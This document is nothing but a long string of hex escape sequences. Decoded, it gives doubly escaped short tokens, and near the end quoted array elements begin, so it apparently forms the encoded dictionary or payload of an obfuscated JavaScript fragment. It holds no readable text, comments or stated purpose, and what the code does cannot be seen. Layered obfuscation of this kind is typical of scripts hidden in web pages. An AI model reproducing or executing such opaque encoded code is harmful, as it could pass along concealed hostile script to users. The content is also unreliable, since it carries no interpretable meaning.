\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43